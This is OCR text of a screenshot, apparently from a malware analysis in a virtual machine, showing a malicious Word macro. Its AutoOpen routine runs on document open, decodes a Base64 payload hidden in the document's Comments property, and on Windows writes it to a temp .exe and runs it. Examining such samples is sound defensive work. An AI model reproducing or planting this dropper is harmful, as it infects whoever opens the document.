 Microsoft Visual Bas
File Edit View VM Tabs Help
Archivo Edición Ver Insertar Formato Depuración Ejecutar Herramientas Complementos Ventana Ayuda
Lín 1, Col 1
Proyecto - Project
Normal
Project (Ab518a86b77f
Microsoft Word Objetos
ThisDocument
Módulos
NewMacros
Referencias
Propiedades - NewMacros
NewMacros Módulo
Alfabética Por categorías
(Name) NewMacros
Ab518a86b77fe842821b50d182b9394d2a59d1c64183a37eb70a6cac100b39f8 - NewMacros (Código)
(General) (Declaraciones)
Public Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub
Sub ExecuteForWindows(code)
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
tmp_folder = fso.GetSpecialFolder(2)
tmp_name = tmp_folder + "\" + fso.GetTempName() + ".exe"
Set f = fso.createTextFile(tmp_name)
f.Write (code)
f.Close
CreateObject("WScript.Shell").Run (tmp_name)
End Sub